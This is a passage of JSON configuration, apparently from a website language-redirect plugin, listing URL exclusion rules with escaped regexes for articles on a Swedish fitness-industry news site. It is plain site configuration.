/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-vaxer-pa-lidingo-forvarvar-m3-gym-padel-samt-oppnar-helt-ny-anlaggning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-vaxer\\-pa\\-lidingo\\-forvarvar\\-m3\\-gym\\-padel\\-samt\\-oppnar\\-helt\\-ny\\-anlaggning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/na-fler-potentiella-kunder-genom-beactive-day\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/na\\-fler\\-potentiella\\-kunder\\-genom\\-beactive\\-day\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-training-club-oppnar-vid-goteborgs-nya-landmarke-skyskrapan-karlatornet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-training\\-club\\-oppnar\\-vid\\-goteborgs\\-nya\\-landmarke\\-skyskrapan\\-karlatornet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-tecknar-avtal-med-friskis-aktien-rusade-med-40\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-tecknar\\-avtal\\-med\\-friskis\\-aktien\\-rusade\\-med\\-40\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-besoker-mfitness-i-falkenberg-ett-gym-med-allt-och-lite-till\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-besoker\\-mfitness\\-i\\-falkenberg\\-ett\\-gym\\-med\\-allt\\-och\\-lite\\-till\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondr-underlatta-bokning-av-pt-pass-behandlingar-och-mycket-mer-med-bokningsfloden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondr\\-underlatta\\-bokning\\-av\\-pt\\-pass\\-behandlingar\\-och\\-mycket\\-mer\\-med\\-bokningsfloden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-slapper-ny-global-fitnessrapport\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-slapper\\-ny\\-global\\-fitnessrapport\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dags-att-oka-din-marknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dags\\-att\\-oka\\-din\\-marknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-oppnade-5-nya-klubbar-pa-en-dag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-oppnade\\-5\\-nya\\-klubbar\\-pa\\-en\\-dag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-allt-i-ett-system\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-allt\\-i\\-ett\\-system\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-fortsatter-tillvaxten-i-stockholm-oppnar-premiumklubb-i-hagastaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-fortsatter\\-tillvaxten\\-i\\-stockholm\\-oppnar\\-premiumklubb\\-i\\-hagastaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitbit-tecknar-content-avtal-med-les-mills\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitbit\\-tecknar\\-content\\-avtal\\-med\\-les\\-mills\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-en-organisation-som-levererar-framgang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-en\\-organisation\\-som\\-levererar\\-framgang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/health-by-hall-nar-nya-hojder-med-hjalp-av-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/health\\-by\\-hall\\-nar\\-nya\\-hojder\\-med\\-hjalp\\-av\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-training-satsar-pa-den-svenska-marknaden-soker-franchisetagare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-training\\-satsar\\-pa\\-den\\-svenska\\-marknaden\\-soker\\-franchisetagare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-fortsatter-utvecklas-med-gym-control\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-fortsatter\\-utvecklas\\-med\\-gym\\-control\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/egym-tar-in-41-miljoner-dollar-i-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/egym\\-tar\\-in\\-41\\-miljoner\\-dollar\\-i\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/campus-1477-storsatsar-med-det-nya-traningskonceptet-mx4-tillsammans-med-casall-pro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/campus\\-1477\\-storsatsar\\-med\\-det\\-nya\\-traningskonceptet\\-mx4\\-tillsammans\\-med\\-casall\\-pro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wellstar-kvix-arrangerar-varldens-storsta-talangjakt-for-halsoinspiratorer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wellstar\\-kvix\\-arrangerar\\-varldens\\-storsta\\-talangjakt\\-for\\-halsoinspiratorer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prestera-ny-forstklassig-rackserie-fran-eleiko-inspirerad-av-idrottare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prestera\\-ny\\-forstklassig\\-rackserie\\-fran\\-eleiko\\-inspirerad\\-av\\-idrottare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tillsammans-mot-digital-revolution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tillsammans\\-mot\\-digital\\-revolution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ett-enkelt-och-komplett-system\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ett\\-enkelt\\-och\\-komplett\\-system\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bli-expert-pa-att-kunna-kommunicera-pa-natet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bli\\-expert\\-pa\\-att\\-kunna\\-kommunicera\\-pa\\-natet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-stodjer-aterigen-brostcancerforbundet-med-sin-egna-squat-for-boobs-kampanj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-stodjer\\-aterigen\\-brostcancerforbundet\\-med\\-sin\\-egna\\-squat\\-for\\-boobs\\-kampanj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-fitness-flyttar-fram-positionerna-satsar-pa-grupptraning-online\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-fitness\\-flyttar\\-fram\\-positionerna\\-satsar\\-pa\\-grupptraning\\-online\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-faktorer-som-kan-ge-ditt-gym-ett-lyft\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-faktorer\\-som\\-kan\\-ge\\-ditt\\-gym\\-ett\\-lyft\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-utrustar-foretagsgym-hos-kladmarket-les-deux\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-utrustar\\-foretagsgym\\-hos\\-kladmarket\\-les\\-deux\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/frank-angelini-evelina-hogberg-sweaty-business-podcast-85\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/frank\\-angelini\\-evelina\\-hogberg\\-sweaty\\-business\\-podcast\\-85\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/folkhalsomyndigheten-studie-om-covid-19-pa-traningsanlaggningar-hos-friskissvettis-stockholm-ingen-okad-risk-for-infektion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/folkhalsomyndigheten\\-studie\\-om\\-covid\\-19\\-pa\\-traningsanlaggningar\\-hos\\-friskissvettis\\-stockholm\\-ingen\\-okad\\-risk\\-for\\-infektion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dior-i-samarbete-med-technogym-kring-traningsutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dior\\-i\\-samarbete\\-med\\-technogym\\-kring\\-traningsutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amazon-lanserar-ny-wearable-och-tjanster-for-att-forsoka-hjalpa-manniskor-i-battre-form\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amazon\\-lanserar\\-ny\\-wearable\\-och\\-tjanster\\-for\\-att\\-forsoka\\-hjalpa\\-manniskor\\-i\\-battre\\-form\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-var-ideologi\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-var\\-ideologi\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-vd-magnus-wilhelmsson-vinner-utmarkelsen-founder-of-the-year\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-vd\\-magnus\\-wilhelmsson\\-vinner\\-utmarkelsen\\-founder\\-of\\-the\\-year\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mindbody-koper-upp-classpass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mindbody\\-koper\\-upp\\-classpass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/improve-educations-och-kristina-andersson-i-samarbete-kring-ny-lic-kostradgivarutbildning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/improve\\-educations\\-och\\-kristina\\-andersson\\-i\\-samarbete\\-kring\\-ny\\-lic\\-kostradgivarutbildning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinecoachingplattformen-lenus-koper-upp-konkurrenten-zenfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinecoachingplattformen\\-lenus\\-koper\\-upp\\-konkurrenten\\-zenfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-tar-med-gymmet-pa-skolgardsturne\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-tar\\-med\\-gymmet\\-pa\\-skolgardsturne\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-anledningar-att-le-mot-dem-du-moter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-anledningar\\-att\\-le\\-mot\\-dem\\-du\\-moter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-sakrar-finansiering-om-11-msek\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-sakrar\\-finansiering\\-om\\-11\\-msek\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anna-emil-jonsson-haag-oppnar-upp-sveriges-minsta-actic-gym-hemma\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anna\\-emil\\-jonsson\\-haag\\-oppnar\\-upp\\-sveriges\\-minsta\\-actic\\-gym\\-hemma\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-johan-thomasson-vlora-ramadani-sweaty-business-podcast-86\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-johan\\-thomasson\\-vlora\\-ramadani\\-sweaty\\-business\\-podcast\\-86\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-sanningar-om-varvningskampanjer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-sanningar\\-om\\-varvningskampanjer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-bra-mat-helt-enkelt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-bra\\-mat\\-helt\\-enkelt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-fortsatter-vaxa-och-flyttar-till-nya-storre-lokaler\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-fortsatter\\-vaxa\\-och\\-flyttar\\-till\\-nya\\-storre\\-lokaler\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-och-marknadsforingstjansten-boost-lyfter-gymmen-till-nya-hojder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-och\\-marknadsforingstjansten\\-boost\\-lyfter\\-gymmen\\-till\\-nya\\-hojder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-under-armour-brand-house-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-under\\-armour\\-brand\\-house\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-bench-vinner-adi-design-index-priset-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-bench\\-vinner\\-adi\\-design\\-index\\-priset\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/allstars-training-center-valjer-gymleco-som-leverantor-till-sin-nya-mma-och-gymanlaggning-i-spanien\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/allstars\\-training\\-center\\-valjer\\-gymleco\\-som\\-leverantor\\-till\\-sin\\-nya\\-mma\\-och\\-gymanlaggning\\-i\\-spanien\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-checkar-in-pa-clarion-hotel-sign\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-checkar\\-in\\-pa\\-clarion\\-hotel\\-sign\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grand-fitness-expanderar-med-tva-nya-klubbar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grand\\-fitness\\-expanderar\\-med\\-tva\\-nya\\-klubbar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jenny-dahlberg-sweaty-business-podcast-87\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jenny\\-dahlberg\\-sweaty\\-business\\-podcast\\-87\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snabbguide-att-na-framgang-med-personlig-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snabbguide\\-att\\-na\\-framgang\\-med\\-personlig\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-partner-till-anrika-tennisturneringen-stockholm-open\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-partner\\-till\\-anrika\\-tennisturneringen\\-stockholm\\-open\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-studie-fran-gih-god-kondition-minskar-risk-for-allvarlig-covid-19\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-studie\\-fran\\-gih\\-god\\-kondition\\-minskar\\-risk\\-for\\-allvarlig\\-covid\\-19\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-besoker-club-fitness-ett-nyoppnat-gym-byggt-pa-kvalitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-besoker\\-club\\-fitness\\-ett\\-nyoppnat\\-gym\\-byggt\\-pa\\-kvalitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-arbetar-sig-ur-pandemins-grepp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-arbetar\\-sig\\-ur\\-pandemins\\-grepp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/levels-health-club-invigning-av-exklusiv-pt-studio-i-grondal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/levels\\-health\\-club\\-invigning\\-av\\-exklusiv\\-pt\\-studio\\-i\\-grondal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-satsar-pa-seniorerna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-satsar\\-pa\\-seniorerna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-partner-till-coaches-congress\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-partner\\-till\\-coaches\\-congress\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/coaches-summit-2021-utveckla-dina-traningskunskaper-tillsammans-med-nagra-av-sveriges-framsta-experter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/coaches\\-summit\\-2021\\-utveckla\\-dina\\-traningskunskaper\\-tillsammans\\-med\\-nagra\\-av\\-sveriges\\-framsta\\-experter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/har-du-koll-pa-dina-kunder-och-leads\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/har\\-du\\-koll\\-pa\\-dina\\-kunder\\-och\\-leads\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ett-system-ska-vara-enkelt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ett\\-system\\-ska\\-vara\\-enkelt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-q3-2021-rekordartad-aterhamtning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-q3\\-2021\\-rekordartad\\-aterhamtning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-borssnoteras-i-december\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-borssnoteras\\-i\\-december\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-du-redo-att-hoja-priset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-du\\-redo\\-att\\-hoja\\-priset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-jonas-lissjanis-traningstrender-2022-post-covid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-jonas\\-lissjanis\\-traningstrender\\-2022\\-post\\-covid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-stockholm-presenterar-nya-resultat-atta-av-tio-deltagare-upplever-forbattrad-halsa-i-preventivt-program-for-prediabetiker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-stockholm\\-presenterar\\-nya\\-resultat\\-atta\\-av\\-tio\\-deltagare\\-upplever\\-forbattrad\\-halsa\\-i\\-preventivt\\-program\\-for\\-prediabetiker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-superstar-2021-10-stjarnor-men-bara-en-kan-vinna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-superstar\\-2021\\-10\\-stjarnor\\-men\\-bara\\-en\\-kan\\-vinna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/blx-vill-gora-klattring-mer-tillgangligt-for-alla\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/blx\\-vill\\-gora\\-klattring\\-mer\\-tillgangligt\\-for\\-alla\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nicholas-roman-challengize-sweaty-business-podcast-88\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nicholas\\-roman\\-challengize\\-sweaty\\-business\\-podcast\\-88\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/form-gotland-7-av-10-deltagare-blir-medlemmar-efter-att-ha-deltagit-i-foodbox-challenge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/form\\-gotland\\-7\\-av\\-10\\-deltagare\\-blir\\-medlemmar\\-efter\\-att\\-ha\\-deltagit\\-i\\-foodbox\\-challenge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-kvartalsrapport-okad-omsattning-och-avtal-med-friskis-svettis-riks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-kvartalsrapport\\-okad\\-omsattning\\-och\\-avtal\\-med\\-friskis\\-svettis\\-riks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utforma-din-reklam-pa-ett-satt-som-ger-resultat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utforma\\-din\\-reklam\\-pa\\-ett\\-satt\\-som\\-ger\\-resultat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ett-system-som-ger-dig-ratt-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ett\\-system\\-som\\-ger\\-dig\\-ratt\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-vill-bredda-betydelsen-av-styrka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-vill\\-bredda\\-betydelsen\\-av\\-styrka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/better-bodies-valjer-gymutrustning-fran-gymleco-for-att-inreda-sitt-svenska-kontorsgym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/better\\-bodies\\-valjer\\-gymutrustning\\-fran\\-gymleco\\-for\\-att\\-inreda\\-sitt\\-svenska\\-kontorsgym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjan-puregym-vinnare-av-arets-fitnessapp-i-uk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjan\\-puregym\\-vinnare\\-av\\-arets\\-fitnessapp\\-i\\-uk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kampigt-for-de-digitala-gymutmanarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kampigt\\-for\\-de\\-digitala\\-gymutmanarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-technogym-app-maximalt-med-resultat-pa-minimalt-med-tid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-technogym\\-app\\-maximalt\\-med\\-resultat\\-pa\\-minimalt\\-med\\-tid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-och-denice-moberg-skapar-en-exklusiv-produktkollektion-tillsammans\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-och\\-denice\\-moberg\\-skapar\\-en\\-exklusiv\\-produktkollektion\\-tillsammans\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-gran-twiik-sweaty-business-podcast-89\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-gran\\-twiik\\-sweaty\\-business\\-podcast\\-89\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stottar-traningsindustrin-jamlikhet-och-mangfald-wifa-studie-forsoker-belysa-amnet-och-hoja-ribban\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stottar\\-traningsindustrin\\-jamlikhet\\-och\\-mangfald\\-wifa\\-studie\\-forsoker\\-belysa\\-amnet\\-och\\-hoja\\-ribban\/$"},{"type":"IS_EXACT